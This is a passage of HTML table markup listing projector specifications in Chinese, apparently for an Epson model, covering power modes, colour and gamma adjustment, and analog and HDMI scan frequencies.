<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>功耗模式</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">Normal1/Normal2/ECO</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>亮度等级</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">5/4/3/2/1( 功耗模式：Normal1)</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>自动光圈</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">仅动态、剧院模式</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>六轴色彩校正</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">RGBCMY 的色调\ 饱和度\ 亮度调节</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>Gamma 自定义调节</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">Gamma 曲线9 点调节</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>爱普生电影滤镜</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">仅剧院、sRGB 模式</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>日程管理功能</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>信息存储功能（Memory 1~10）</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>开机LOGO 自定义</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>画面冻结</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>双画面投影</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 253px; PADDING-RIGHT: 10px; HEIGHT: 63px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=63 rowSpan=3 colSpan=2>有效扫描频段( 模拟)&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">点时钟</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">13.5 MHz to 162 MHz up to UXGA 60 Hz</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>水平</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">15 kHz to 92 kHz</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>垂直</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">50 Hz to 85 Hz</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>有效扫描频段(HDMI)&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">点时钟</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">13.5 MHz to 162 MHz up to UXGA 60 Hz</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">水平</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">15 kHz to 75 kHz</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">垂直</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">24Hz 30Hz 50 Hz 60Hz</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 126px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=126 rowSpan=6>模拟RGB 输入/ 输出</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">显示性能</TD>
